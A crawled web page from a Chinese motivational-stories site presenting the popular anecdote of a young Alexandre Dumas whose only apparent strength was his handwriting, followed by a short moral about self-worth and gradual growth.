

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9232.html
body_size: 6046
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="没有优点的大仲马
" />
<meta name="description" content="很久以前，流传着这样一个故事： 一个穷困潦倒的青年来到巴黎，期望他父亲的朋友能够帮他找到一份谋生的工作。 你精通数学吗？父亲的朋友问他。 青年羞涩地摇头" />
<title>没有优点的大仲马-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="没有优点的大仲马-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">没有优点的大仲马</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-09-20 07:30:51 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 174 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　很久以前，流传着这样一个故事：<br />

　　<br />

　　一个穷困潦倒的青年来到巴黎，期望他父亲的朋友能够帮他找到一份谋生的工作。<br />

　　<br />

　　&ldquo;你精通数学吗？&rdquo;父亲的朋友问他。<br />

　　<br />

　　青年羞涩地摇头。<br />

　　<br />

　　&ldquo;历史和地理怎么样？&rdquo;父亲的朋友又问。<br />

　　<br />

　　青年还是不好意思地摇摇头。<br />

　　<br />

　　&ldquo;那法律呢？你擅长吗？&rdquo;父亲的朋友接着问。<br />

　　<br />

　　青年窘迫地垂下头。<br />

　　<br />

　　&ldquo;会计怎么样？&rdquo;父亲的朋友连续发问，青年都只是摇头，似乎他一无所长，连一点儿优点都找不出来。<br />

　　<br />

　　&ldquo;那你先把自己的地址写下来，我总得帮你找一份事做。&rdquo;父亲的朋友说。<br />

　　<br />

　　青年羞涩地写下了自己的住址，然后转身要走，却被父亲的朋友一把拉住：&ldquo;年轻人，你的名字写得很漂亮嘛，这就是你的优点啊，你不该只满足找一份糊口的工作。&rdquo;<br />

　　<br />

　　把名字写好也算是一个优点？青年难以置信地看着父亲的朋友，但在对方眼里，他看到了肯定的答案。<br />

　　<br />

　　数年以后，青年果然写出了享誉世界的经典作品，他就是家喻户晓的法国19世纪著名作家大仲马。<br />

　　<br />

　　每个人都有内在的潜力，也就是说，每个人都有自己的优点，只要能够抓住自己的潜力并且很好地发挥出来，就会有成功的一天。大仲马如此，我们也该如此。<br />

　　<br />

　　成长是有一个过程的，大多数人都需要长时间从无到有的积累，没有什么一出生就一通百通的天才。所以，既然大家都有这样那样的问题，那么，为什么要为自己眼下的不足而感到自卑呢？不如好好了解自己，学会利用时间，让自己更好地成长！</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9231.html">“温柔”的陷阱</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9233.html">温室里的苍蝇</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9232.html' async='async'></script>
<script src='/?p=/Do/visits/id/9232' async='async'></script>
</body>
</html>